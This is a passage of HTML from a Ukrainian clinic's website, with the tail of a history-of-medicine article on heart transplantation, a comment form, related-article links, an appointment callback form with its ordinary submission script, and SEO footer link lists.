прожили рік, а 5-ий і 6-ий &ndash; відповідно 13 і 24 роки. Наразі в світі виконується щорічно більше 5 тисяч пересадок серця.</p><p>Трансплантація значно розвинулася: вдосконалилися хірургічні техніки, анестезіологічне забезпечення, імуносупресивні препарати. Пишаємося, що наша клініка також залучена до цієї галузі: в &laquo;Оберегу&raquo; проводиться трансплантація печінки.</p><p>Дізнайтеся більше про історію медицини в соцмережах за #оберіг_історія або на <a href="https://oberig.ua/news/list/istoriya-medicini">нашому сайті</a>.</p></think_text><!--dg_article_content_end--></div>
													</div>

						
					</div>
							</div>

            
			<div class="blog-section white-bg">
        <div class="row tag">
            <h3 class="width-100 mb-2">Теги</h3>
                            <a class="btn btn-tag" href="https://oberig.ua/news/list/istoriya-medicini">Історія медицини</a>
                    </div>
    </div>
			<div class="blog-section pd-15">
	<h3>Коментарі (0)</h3>
	    </div>
<div class="blog-section pd-15 all-width block-comment ">
    <div class="block add-coment">
		<div class="block__content">
			<div class="strong form-coment-title center">
				Додати коментар
			</div>
			<form class="form-coment" id="form-coment" action="https://oberig.ua/news/comments" method="POST">
                <input type="hidden" name="_token" value="F1FQRDZONgeIgmmNdt3pVxdhSlWf13Y9BXFqn0Ty">                <input type="hidden" name="news_id" value="838">
				<div class="form-field">
					<input class="input-name" name="name" type="text" placeholder="Ім’я">
                    <div class="error">Це поле обов&#039;язкове</div>
				</div>
				<div class="form-field">
					<textarea class="input-textarea" name="text" id="" placeholder="Коментар"></textarea>
                    <div class="error  form-name-error">Це поле обов&#039;язкове</div>
				</div>
                <input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" />
				<button class="btn btn-coment center" type="submit">Відправити</button>
			</form>
		</div>
	</div>
</div>

                            <div class="blog-article" id="blog-article-2">
                    <div class="background mobile-hide">
                        <div class="background-one"></div>
                        <div class="background-two"></div>
                    </div>
                    <articles link_all="https://oberig.ua/news/statti"
							  :articles="[{&quot;id&quot;:1057,&quot;title&quot;:&quot;\u0421\u043f\u0435\u043a\u043b-\u0442\u0440\u0435\u043a\u0456\u043d\u0433 \u0435\u0445\u043e\u043a\u0430\u0440\u0434\u0456\u043e\u0433\u0440\u0430\u0444\u0456\u044f: \u0437\u0430\u0437\u0438\u0440\u043d\u0456\u0442\u044c \u0443 \u0441\u043f\u0440\u0430\u0432\u0436\u043d\u0454 \u0437\u0434\u043e\u0440\u043e\u0432\u2019\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0441\u0435\u0440\u0446\u044f&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/news\/statti\/spekl-treking-exokardiografiya-zazirnit-u-spravznje-zdorovya-vasogo-sercya-1057&quot;,&quot;p&quot;:&quot;\u0421\u0442\u0430\u0442\u0442\u0456&quot;,&quot;time&quot;:&quot;27 \u0436\u043e\u0432\u0442\u043d\u044f 2025&quot;,&quot;img&quot;:&quot;\/storage\/editor\/fotos\/700x700\/39948449e13d41f69c563ade270105bb_1761560352.png&quot;},{&quot;id&quot;:1056,&quot;title&quot;:&quot;\u0421\u043f\u0435\u043a\u043b-\u0442\u0440\u0435\u043a\u0456\u043d\u0433 \u0435\u0445\u043e\u043a\u0430\u0440\u0434\u0456\u043e\u0433\u0440\u0430\u0444\u0456\u044f \u0443 \u043e\u043d\u043a\u043e\u043f\u0430\u0446\u0456\u0454\u043d\u0442\u0456\u0432: \u0437\u0430\u043f\u043e\u0431\u0456\u0433\u0430\u043d\u043d\u044f \u0441\u043c\u0435\u0440\u0442\u043d\u043e\u0441\u0442\u0456 \u0432\u0456\u0434 \u0441\u0435\u0440\u0446\u0435\u0432\u043e\u0457 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043d\u043e\u0441\u0442\u0456&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/news\/statti\/spekl-treking-exokardiografiya-u-onkopacijentiv-zapobigannya-smertnosti-vid-sercevoyi-nedostatnosti-1056&quot;,&quot;p&quot;:&quot;\u0421\u0442\u0430\u0442\u0442\u0456&quot;,&quot;time&quot;:&quot;23 \u0436\u043e\u0432\u0442\u043d\u044f 2025&quot;,&quot;img&quot;:&quot;\/storage\/editor\/fotos\/700x700\/8df2cef7c828df5a1fdf99be8caa4a83_1761209648.png&quot;},{&quot;id&quot;:1055,&quot;title&quot;:&quot;\u0429\u043e \u0442\u0430\u043a\u0435 \u043f\u0435\u0447\u0456\u043d\u043a\u043e\u0432\u0456 \u043f\u0440\u043e\u0431\u0438 \u0442\u0430 \u043d\u0430\u0432\u0456\u0449\u043e \u0457\u0445 \u043f\u0435\u0440\u0435\u0432\u0456\u0440\u044f\u0442\u0438?&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/news\/statti\/shho-take-pecinkovi-probi-ta-navishho-yix-pereviryati-1055&quot;,&quot;p&quot;:&quot;\u0421\u0442\u0430\u0442\u0442\u0456&quot;,&quot;time&quot;:&quot;1 \u0436\u043e\u0432\u0442\u043d\u044f 2025&quot;,&quot;img&quot;:&quot;\/img\/blog\/700x700\/article-image.png&quot;},{&quot;id&quot;:1054,&quot;title&quot;:&quot;\u041c\u0435\u0442\u0440\u043e\u0441\u0430\u043b\u044c\u043f\u0456\u043d\u0433\u043e\u0433\u0440\u0430\u0444\u0456\u044f: \u0442\u043e\u0447\u043d\u0430 \u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0436\u0456\u043d\u043e\u0447\u043e\u0433\u043e \u0440\u0435\u043f\u0440\u043e\u0434\u0443\u043a\u0442\u0438\u0432\u043d\u043e\u0433\u043e \u0437\u0434\u043e\u0440\u043e\u0432\u2019\u044f&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/news\/statti\/metrosalpingografiya-tocna-diagnostika-zinocogo-reproduktivnogo-zdorovya-1054&quot;,&quot;p&quot;:&quot;\u0421\u0442\u0430\u0442\u0442\u0456&quot;,&quot;time&quot;:&quot;1 \u0436\u043e\u0432\u0442\u043d\u044f 2025&quot;,&quot;img&quot;:&quot;\/img\/blog\/700x700\/article-image.png&quot;},{&quot;id&quot;:1053,&quot;title&quot;:&quot;\u0415\u043f\u0456\u043b\u0435\u043f\u0441\u0456\u044f \u0443 \u0434\u0456\u0442\u0435\u0439: \u0441\u0443\u0442\u044c \u0437\u0430\u0445\u0432\u043e\u0440\u044e\u0432\u0430\u043d\u043d\u044f \u0456 \u0447\u043e\u043c\u0443 \u0432\u0430\u0436\u043b\u0438\u0432\u043e \u043d\u0435 \u0437\u0432\u043e\u043b\u0456\u043a\u0430\u0442\u0438&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/news\/statti\/epilepsiya-u-ditei-sut-zaxvoryuvannya-i-comu-vazlivo-ne-zvolikati-1053&quot;,&quot;p&quot;:&quot;\u0421\u0442\u0430\u0442\u0442\u0456&quot;,&quot;time&quot;:&quot;1 \u0436\u043e\u0432\u0442\u043d\u044f 2025&quot;,&quot;img&quot;:&quot;\/img\/blog\/700x700\/article-image.png&quot;},{&quot;id&quot;:1052,&quot;title&quot;:&quot;\u0412\u0430\u0440\u0438\u043a\u043e\u0437: \u0449\u043e \u0446\u0435 \u0456 \u044f\u043a \u0432\u0456\u043d \u0432\u0438\u043d\u0438\u043a\u0430\u0454?&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/news\/statti\/varikoz-shho-ce-i-yak-vin-vinikaje-1052&quot;,&quot;p&quot;:&quot;\u0421\u0442\u0430\u0442\u0442\u0456&quot;,&quot;time&quot;:&quot;1 \u0436\u043e\u0432\u0442\u043d\u044f 2025&quot;,&quot;img&quot;:&quot;\/img\/blog\/700x700\/article-image.png&quot;}]"
							  title="Вас також можуть зацікавити інші статті розділу"
							  background="white"
							  alt="Історія першої пересадки серця"/>
                </div>
            
            		<think_text> <div class="seo_text"><!--seo_text_start--><!--seo_text_end--></div></think_text> 
		</div>
    </div>
    </main>


    

    
            <!-- form -->
        <div class="main-container">
            <div class="content-container">
                <div class="callback_form_container">
                    <style>
.cb2-section {
  background-color: #ffffff;
  padding: 30px 0px;
}

.cb2-container {
  display: flex;
  margin: 0 auto;
  background-color: #6ec189;
  overflow: hidden;
  max-height: 350px;
  height: 100%;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
}

.cb2-form-block {
  flex: 1;
  padding: 40px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.cb2-title {
  font-size: 28px;
  font-weight: bold;
  margin-bottom: 24px;
  color: #fff;
  text-align: center;
}

.cb2-form {
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.cb2-input {
  padding: 12px 18px;
  font-size: 16px;
  border: none;
  border-radius: 8px !important;
  outline: none;
}

.cb2-button {
  background-color: transparent;
  color: white;
  border: 4px solid white;
  padding: 14px 20px;
  font-size: 16px;
  font-weight: bold;
  border-radius: 8px;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

.cb2-button:hover {
  background-color: #ff6770;
  border:  4px solid #ff6770;
}

.cb2-image {
  flex: 1;
  background-color: #dbdad6;
  display: flex;
  align-items: center;
  justify-content: center;
}

.cb2-image img {
  width: 50%;
}

@media (min-width: 1024px) {
  .cb2-form {
    align-items: center;
  }
  .cb2-input {
    width: 80%;
  }
  .cb2-button {
    min-width: 200px;
  }
}

@media (max-width: 600px) {
  .cb2-image {
    display: none;
  }
}

.cb2-error {
  color: #4d4d4d;
  font-size: 14px;
  margin-top: -10px;
  display: none;
}


</style>


<section class="cb2-section">
  <div class="cb2-container">
    <div id="cb2-form" class="cb2-form-block">
      <h2 class="cb2-title" id="cb2-title">
        Запис на консультацію
      </h2>
      <form id="cb2-form" class="cb2-form" method="post">
        <input type="text" name="name" id="cb2-form-name" class="cb2-input" placeholder="Ваше ім&#039;я">
        <div id="cb2-name-error" class="cb2-error"></div>

        <input type="text" name="phone" id="cb2-form-phone" class="cb2-input" placeholder="Номер телефону *">
        <div id="cb2-phone-error" class="cb2-error"></div>

        <button type="submit" class="cb2-button">
          Надіслати
        </button>

        <input type="hidden" id="cb2-form-lang" name="lang" value="uk">
      </form>
    </div>
    <div class="cb2-image">
      <img src="https://oberig.ua/images/specialist_form.webp">
    </div>
  </div>
  <script>
    
    window.callbackAppointmentUrl = "https://oberig.ua/callback-get-appointment";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb2-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {
      
      const formContainer = document.getElementById('cb2-form');
      const form = document.getElementById('cb2-form');

      const url = window.location.href;
      
      window.dataLayer = window.dataLayer || [];

      form.addEventListener('submit', function (e) {
          e.preventDefault();
          
          const name = document.getElementById('cb2-form-name').value;
          const phone = document.getElementById('cb2-form-phone');
          const phoneRaw = phone.inputmask.unmaskedvalue();
          const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
          const errorPhone = document.getElementById('cb2-phone-error');

          errorPhone.style.display = 'none';
          phone.style.border = '1px solid #ccc';


          fetch(window.callbackAppointmentUrl, {
              method: 'POST',
              headers: {
                  'Content-Type': 'application/json',
                  'Accept': 'application/json',
                  'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
              },
              body: JSON.stringify({ name, phone: phoneData, url})
          })
          .then(async res => {
              const json = await res.json();
              if (json.success) {
                  //console.log(name, phoneData);
                  dataLayer.push({
                    'event': 'zapysatysia_na_pryiom_iLion',
                    'address.first_name': name,
                    'phone_number': phoneData,
                  });
                  formContainer.innerHTML = `<div class="success_box" style="color:white">${json.success_text}</div>`;
              } else if (json.errors) {
                  if (json.errors.phone) {
                      phone.style.border = '1px solid red';
                      errorPhone.style.display = 'block';
                      errorPhone.textContent = json.errors.phone;
                  }
                 
              }
          })
          .catch(() => {
              console.log('Fetch error');
          });
      });
  });

  </script>

</section>


                </div>
            </div>
        </div>
        

    





    <div class="main-container footer-section">
        <div class="content-container">
            <div class="main-container_wrapper footer">
                
            <div class="container shield__footers_module_block__wrapper">
                <div class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3">
                    <div class="shield__footers_module_block__wrapper__card-body"><div class="shield__footers_module_block__wrapper__top" style="margin:0px 40px 0 40px;margin-bottom:1rem!important;">
            <button data-custom-switch="false" switch-block="" target="#top-menu" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-success shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Меню</button><button data-custom-switch="false" switch-block="" target="#top-categories" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Категорії</button><button data-custom-switch="false" switch-block="" target="#top-proposition" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">Пропозиції</button><button data-custom-switch="false" switch-block="" target="#top-requests-ua" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Запити</button><button data-custom-switch="false" switch-block="" target="#info-requests-ua" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Інформаційні запити</button></div><!-- footer_requests_ua --><div class="shield__footers_module_block__wrapper__bottom"><div class="shield__footers_module_block__wrapper__row"><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-menu" style="display:block"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/gastroskopiya-2">Гастроскопія</a></span><span><a href="https://oberig.ua/diagnostics/intervenciina-radiologiya-biopsiya-pid-kontrolem-uzd-i-kt-41">Інтервенційна радіологія</a></span><span><a href="https://oberig.ua/diagnostics/kolonoskopiya-94">Колоноскопія</a></span><span><a href="https://oberig.ua/diagnostics/kompyuterna-tomografiya-kt-95">Кт київ</a></span><span><a href="https://oberig.ua/diagnostics/laboratorna-diagnostika-99">Клінічна лабораторна діагностика</a></span><span><a href="https://oberig.ua/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт ціна</a></span><span><a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія київ</a></span><span><a href="https://oberig.ua/diagnostics/uzd-101">Узд</a></span><span><a href="https://oberig.ua/diagnostics/alergolog-28">Лікар алерголог</a></span><span><a href="https://oberig.ua/diagnostics/vedennya-vagitnosti-60">Ведення вагітності київ</a></span><span><a href="https://oberig.ua/diagnostics/gastroenterolog-45">Консультація гастроентеролога</a></span><span><a href="https://oberig.ua/diagnostics/gematolog-76">Лікар гематолог</a></span><span><a href="https://oberig.ua/diagnostics/ginekolog-42">Гінеколог киев</a></span><span><a href="https://oberig.ua/diagnostics/dermatolog-3">Лікар дерматолог</a></span><span><a href="https://oberig.ua/diagnostics/endokrinolog-56">Ендокринолог київ</a></span><span><a href="https://oberig.ua/diagnostics/mamolog-39">Лікар мамолог київ</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/nevrolog-48">Лікар невролог</a></span><span><a href="https://oberig.ua/diagnostics/onkoginekolog-40">Онкогінеколог київ</a></span><span><a href="https://oberig.ua/diagnostics/onkolog-44">Лікар онколог київ</a></span><span><a href="https://oberig.ua/diagnostics/ortoped-travmatolog-49">Лікар ортопед травматолог</a></span><span><a href="https://oberig.ua/diagnostics/lor-xirurgiya-80">Лікар отоларинголог</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-50">Офтальмолог київ</a></span><span><a href="https://oberig.ua/diagnostics/proktolog-51">Лікар проктолог</a></span><span><a href="https://oberig.ua/diagnostics/psixoterapiya-52">Психотерапія</a></span><span><a href="https://oberig.ua/diagnostics/pulmonolog-53">Лікар пульмонолог</a></span><span><a href="https://oberig.ua/diagnostics/revmatolog-58">Лікар ревматолог</a></span><span><a href="https://oberig.ua/diagnostics/terapevt-54">Мануальній терапевт</a></span><span><a href="https://oberig.ua/diagnostics/urolog-57">Лікар уролог</a></span><span><a href="https://oberig.ua/diagnostics/fizioterapevt-62">Фізіотерапевт</a></span><span><a href="https://oberig.ua/diagnostics/xirurg-55">Хірург</a></span><span><a href="https://oberig.ua/diagnostics/anesteziya-ta-intensivna-terapiya-10">Анестезія</a></span><span><a href="https://oberig.ua/diagnostics/miniinvazivna-i-zagalna-xirurgiya-78">Мініінвазивна хірургія</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/insult-4">Інсульт лікування</a></span><span><a href="https://oberig.ua/diagnostics/lor-xirurgiya-80">Лор київ</a></span><span><a href="https://oberig.ua/diagnostics/neiroxirurgiya-81">Нейрохірургія</a></span><span><a href="https://oberig.ua/diagnostics/operativna-ginekologiya-82">Оперативна гінекологія</a></span><span><a href="https://oberig.ua/diagnostics/plasticna-xirurgiya-83">Пластична хірургія</a></span><span><a href="https://oberig.ua/diagnostics/promeneva-terapiya-43">Променева терапія</a></span><span><a href="https://oberig.ua/diagnostics/sudinna-xirurgiya-mikroxirurgiya-84">Судинна хірургія</a></span><span><a href="https://oberig.ua/diagnostics/torakalna-xirurgiya-85">Торакальна хірургія</a></span><span><a href="https://oberig.ua/diagnostics/ximioterapiya-87">Хіміотерапія ціна</a></span><span><a href="https://oberig.ua/diagnostics/alergolog-64">Алерголог дитячий</a></span><span><a href="https://oberig.ua/diagnostics/vakcinaciya-59">Дитяча вакцинація</a></span><span><a href="https://oberig.ua/diagnostics/gastroenterolog-63">Дитячий гастроентеролог</a></span><span><a href="https://oberig.ua/diagnostics/gematolog-88">Дитячий гематолог київ</a></span><span><a href="https://oberig.ua/diagnostics/endokrinolog-75">Дитячий ендокринолог</a></span><span><a href="https://oberig.ua/diagnostics/imunolog-66">Дитячий імунолог</a></span><span><a href="https://oberig.ua/diagnostics/infekcionist-67">Дитячий інфекціоніст київ</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/kardiolog-68">Дитячий кардіолог київ</a></span><span><a href="https://oberig.ua/diagnostics/nevrolog-69">Дитячий невролог київ</a></span><span><a href="https://oberig.ua/diagnostics/nefrolog-70">Дитячий нефролог</a></span><span><a href="https://oberig.ua/diagnostics/ortoped-travmatolog-73">Дитячий ортопед травматолог</a></span><span><a href="https://oberig.ua/diagnostics/otolaringolog-29">Отоларинголог дитячий</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-71">Дитячий офтальмолог київ</a></span><span><a href="https://oberig.ua/diagnostics/pediatr-107">Дитячий педіатр</a></span><span><a href="https://oberig.ua/diagnostics/psixiatr-72">Дитячий психіатр</a></span><span><a href="https://oberig.ua/diagnostics/psixoterapiya-103">Дитяча психотерапія</a></span><span><a href="https://oberig.ua/diagnostics/urolog-74">Дитячий уролог</a></span><span><a href="https://oberig.ua/diagnostics/dityaca-xirurgiya-89">Дитяча хірургія</a></span><span><a href="https://oberig.ua/diagnostics/dityacii-stacionar-90">Дитячий стаціонар київ</a></span><span><a href="https://oberig.ua/">Оберіг клініка</a></span></div></div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-categories"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/nevrolog-48">Консультація невролога</a></span><span><a href="https://oberig.ua/diagnostics/lor-xirurgiya-80">Лор відділення</a></span><span><a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія рак</a></span><span><a href="https://oberig.ua/diagnostics/lor-xirurgiya-80">Лікар отоларинголог киев</a></span><span><a href="https://oberig.ua/diagnostics/gastroskopiya-2">Гастроскопії</a></span><span><a href="https://oberig.ua/diagnostics/urolog-74">Уролог дитячий</a></span><span><a href="https://oberig.ua/diagnostics/insult-4">Фізична реабілітація після інсульту</a></span><span><a href="https://oberig.ua/diagnostics/dityaca-xirurgiya-89">Дитяча хірургія киев</a></span><span><a href="https://oberig.ua/diagnostics/ginekolog-42">День гінеколога в україні</a></span><span><a href="https://oberig.ua/diagnostics/dityaca-xirurgiya-89">Дитяча хірургія</a></span><span><a href="https://oberig.ua/diagnostics/ginekolog-42">Гінеколог</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/imunolog-66">Імунолог дитячий</a></span><span><a href="https://oberig.ua/diagnostics/ginekolog-42">Огляд гінеколога</a></span><span><a href="https://oberig.ua/diagnostics/nevrolog-69">Дитячий невролог київ відгуки</a></span><span><a href="https://oberig.ua/diagnostics/nefrolog-70">Дитячий лікар нефролог київ</a></span><span><a href="https://oberig.ua/diagnostics/revmatolog-58">Лікар ревматолог київ</a></span><span><a href="https://oberig.ua/diagnostics/proktolog-51">Проктолог київ відгуки</a></span><span><a href="https://oberig.ua/diagnostics/endokrinolog-56">Консультація ендокринолога київ</a></span><span><a href="https://oberig.ua/diagnostics/endokrinolog-75">Дитячий ендокринолог київ</a></span><span><a href="https://oberig.ua/diagnostics/torakalna-xirurgiya-85">Торакальна хірургія ціни</a></span><span><a href="https://oberig.ua/diagnostics/salpingooforit-224">Сальпінгоофорит</a></span><span><a href="https://oberig.ua/diagnostics/kombinovanii-skrining-216">Пренатальний скринінг ціна</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/secokamyana-xvoroba-257">Діагноз скх</a></span><span><a href="https://oberig.ua/diagnostics/citologicne-doslidzennya-236">Цитологічне дослідження гінекологія</a></span><span><a href="https://oberig.ua/diagnostics/perelomi-301">Перелому</a></span><span><a href="https://oberig.ua/diagnostics/immobilizaciya-307">Іммобілізація при переломах</a></span><span><a href="https://oberig.ua/diagnostics/gipertoniya-299">Гіпотонія</a></span><span><a href="https://oberig.ua/diagnostics/udarno-xvilyova-terapiya-321">Ударно хвильова терапія київ</a></span><span><a href="https://oberig.ua/diagnostics/kolposkopiya-233">Кольпоскопія вартість</a></span><span><a href="https://oberig.ua/diagnostics/stenokardiya-296">Стенокардією</a></span><span><a href="https://oberig.ua/diagnostics/kisti-yajecnikiv-212">Кіста на яєчниках</a></span><span><a href="https://oberig.ua/diagnostics/kt-pecinki-selezinki-pidslunkovoyi-zalozi-slunka-334">Кт печінки</a></span><span><a href="https://oberig.ua/diagnostics/kisti-yajecnikiv-212">Кістома яєчника лікування</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/cistit-244">Хвороба цистит</a></span><span><a href="https://oberig.ua/diagnostics/kt-legen-347">Кате легень ціна</a></span><span><a href="https://oberig.ua/diagnostics/uzd-limfaticnix-vuzliv-379">Узд лімфовузлів</a></span><span><a href="https://oberig.ua/diagnostics/osteoporoz-203">Лікування остеопорозу</a></span><span><a href="https://oberig.ua/diagnostics/bezpliddya-205">Беспліддя</a></span><span><a href="https://oberig.ua/diagnostics/kt-suglobiv-355">Кт суглоба</a></span><span><a href="https://oberig.ua/diagnostics/likuvannya-perelomiv-kistok-tazu-306">Перелом кісток тазу</a></span><span><a href="https://oberig.ua/diagnostics/uzd-shhitovidnoyi-zalozi-382">Узд щитоподібної залози київ</a></span><span><a href="https://oberig.ua/diagnostics/nabuti-vadi-sercya-291">Набута вада серця</a></span><span><a href="https://oberig.ua/diagnostics/citomegalovirus-196">Вірус цитомегалії</a></span><span><a href="https://oberig.ua/diagnostics/uzd-sudin-golovi-ta-siyi-369">Узд судин шиї і голови</a></span></div></div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-proposition"><div class="shield__footers_module_block__wrapper__card-body"><ul style="list-style-type: none; padding: 0px;"><li style="padding-bottom:10px">Вітаємо Вас у універсальній клініці - <a href="https://oberig.ua/">оберіг медичний центр</a> наші вискококваліфіковані лікарі спеціалізуються на багатьох напрямках, наприклад: <a href="https://oberig.ua/diagnostics/kompyuterna-tomografiya-kt-95">оберіг кт</a> або <a href="https://oberig.ua/disease/rak-kiskivnika-tovstoyi-i-pryamoyi-kiski-117">рак тонкого кишківника</a> </li><li style="padding-bottom:10px">Також звертаемо Вашу увагу, що у нас чудова - <a href="https://oberig.ua/categories/centr-xirurgiyi-pecinki-pidslunkovoyi-zalozi-20">трансплантація нирки в україні ціна</a>, а також на інші напрямки лікування. Якщо Вам необхідна допомога <a href="https://oberig.ua/diagnostics/otolaringolog-29">консультація дитячого отоларинголога</a> звертайтесь за номерами вказаних у контактах, записуйтесь на прийом до наших лікарів і ми залюбки надамо Вам професійну консультацію та чудове лікування. </li><li style="padding-bottom:10px">Якщо Вам потрібна - <a href="https://oberig.ua/disease/rak-siiki-matki-121">рак шийки матки лікування</a> або <a href="https://oberig.ua/diagnostics/endokrinolog-75">ендокринолог дитячий</a> тоді записуйтесь до нас на прийом і ми надаємо Вам повну консультацію. </li><li style="padding-bottom:10px" class="text_gen">Медичний заклад «Оберіг» спеціалізується на безпечному та сучасному <a href="https://oberig.ua/diagnostics/kandidoz-194">кандидоз лікування</a> що мінімізує ризики ускладнень і допомагає підтримати нормальне функціонування організму. Команда лікарів клініки «Оберіг» спеціалізується на виявленні та лікуванні <a href="https://oberig.ua/diagnostics/eroziya-siiki-matki-184">ерозія матки</a> підбираючи методику лікування окремо для кожного випадку. У разі, якщо Вас турбують будь-які симптоми – <a href="https://oberig.ua/diagnostics/kombinovanii-skrining-216">комбінований скринінг 1 триместру вагітності</a> завітайте до медичного центру «Оберіг», де Вам допоможуть знайти причину та відновити баланс організму. </li><li style="padding-bottom:10px" class="text_gen"><!-- text_gen_dop --></li></ul></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-requests-ua"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/kompyuterna-tomografiya-kt-95">Кт</a></span><span><a href="https://oberig.ua/diagnostics/insult-4">Інсульт</a></span><span><a href="https://oberig.ua/diagnostics/uzd-101">Узд</a></span><span><a href="https://oberig.ua/diagnostics/ginekolog-42">Гінеколог</a></span><span><a href="https://oberig.ua/diagnostics/citologiya-98">Цитологія</a></span><span><a href="https://oberig.ua/diagnostics/insult-4">Інсульти</a></span><span><a href="https://oberig.ua/disease/ciroz-pecinki-143">Цироз печінки</a></span><span><a href="https://oberig.ua/diagnostics/kolonoskopiya-94">Колоноскопія</a></span><span><a href="https://oberig.ua/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт київ</a></span><span><a href="https://oberig.ua/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт киів</a></span><span><a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія</a></span><span><a href="https://oberig.ua/diagnostics/ginekolog-42">Гінеколог киев</a></span><span><a href="https://oberig.ua/diagnostics/xirurg-55">Хірург</a></span><span><a href="https://oberig.ua/diagnostics/gastroskopiya-2">Гастроскопії</a></span><span><a href="https://oberig.ua/diagnostics/ginekolog-42">Гінеколог київ</a></span><span><a href="https://oberig.ua/diagnostics/terapevt-54">Мануальній терапевт</a></span><span><a href="https://oberig.ua/disease/rak-molocnoyi-zalozi-115">Рак молочної залози</a></span><span><a href="https://oberig.ua/disease/ciroz-pecinki-143">Цироз печінки симптоми</a></span><span><a href="https://oberig.ua/diagnostics/gastroskopiya-2">Гастроскопія це</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/kardiolog-46">Кардіолог</a></span><span><a href="https://oberig.ua/diagnostics/psixoterapiya-52">Психотерапія</a></span><span><a href="https://oberig.ua/diagnostics/anesteziya-ta-intensivna-terapiya-10">Анестезія</a></span><span><a href="https://oberig.ua/diagnostics/neiroxirurgiya-81">Нейрохірургія</a></span><span><a href="https://oberig.ua/disease/rak-slunku-116">Рак шлунку симптоми</a></span><span><a href="https://oberig.ua/diagnostics/endokrinolog-56">Ендокринологи київ</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-50">Офтальмолог київ</a></span><span><a href="https://oberig.ua/diagnostics/insult-4">Реабілітація після інсульту</a></span><span><a href="https://oberig.ua/disease/rak-slunku-116">Рак шлунку</a></span><span><a href="https://oberig.ua/diagnostics/fizioterapevt-62">Фізіотерапевт</a></span><span><a href="https://oberig.ua/diagnostics/ximioterapiya-87">Хіміотерапія</a></span><span><a href="https://oberig.ua/diagnostics/lor-xirurgiya-80">Лор київ</a></span><span><a href="https://oberig.ua/diagnostics/promeneva-terapiya-43">Променева 